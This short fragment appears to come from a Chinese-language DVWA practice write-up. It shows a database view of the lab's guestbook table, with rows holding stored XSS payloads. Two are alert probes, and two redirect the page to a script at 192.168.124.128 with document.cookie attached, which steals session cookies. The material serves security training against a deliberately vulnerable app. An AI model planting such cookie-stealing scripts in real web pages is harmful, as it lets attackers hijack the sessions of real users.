 对象 users @dvwa (dvwa1) - 表 guestbook @dvwa (dvwa1) - 表
开始事务 文本 筛选 排序 导入 导出 <>转换为&lt和&gt了，我们需要手动处理下
comment_id comment name
1 &lt;script&gt;alert(11)&lt;/script&gt; 1
2 &lt;script&gt;alert(document.cookie);&lt;/script&gt; 2
9 &lt;script&gt;document.location='http://192.168.124.128/my.php?cookie='+document.cookie&lt;/script&gt; 3
10 &lt;script&gt;document.location='http://192.168.124.128/my.php?cookie='+document.cookie&lt;/script&gt; 4